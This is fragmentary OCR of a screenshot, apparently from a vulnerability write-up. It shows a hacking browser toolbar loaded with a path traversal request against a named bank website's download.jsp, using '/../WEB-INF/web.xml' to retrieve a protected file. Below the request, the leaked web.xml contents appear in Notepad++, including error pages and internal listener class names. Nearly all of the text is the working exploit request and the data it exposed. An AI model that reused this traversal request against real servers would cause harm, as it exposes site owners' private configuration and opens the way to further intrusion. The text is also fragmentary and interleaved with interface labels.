 www.bd-bank.com.cn/downl
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
www.bd-bank.com.cn/download/download.jsp?filename=1361956542714.txt&filepath=/../WEB-INF/web.xml
Split URL
Execute
Enable Post data Enable Referrer
C:\Users\Liuan\Desktop\1361956542714.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
1.txt 1361956542714.txt
22 </error-page>
23 <error-page>
24 <error-code>403</error-code>
25 <location>/404.html</location>
26 </error-page>
27
28
29 <listener>
30 <listener-class>ehm.db.HibernateInitStartUp</listener-class>
31 </listener>
32 <listener>
33 <listener-class>ehm.module.media.fun.MediaListener</listener-class>
34 </listener>
35
36
37 <listener>
38 <listener-class>ehm.web.publish.fun.PublishInit</listener-class>
39 </listener>
40
41 <listener>
42 <listener-class>ehm.module.reptile.fun.ReptileListener</listener-class>
43 </listener>
44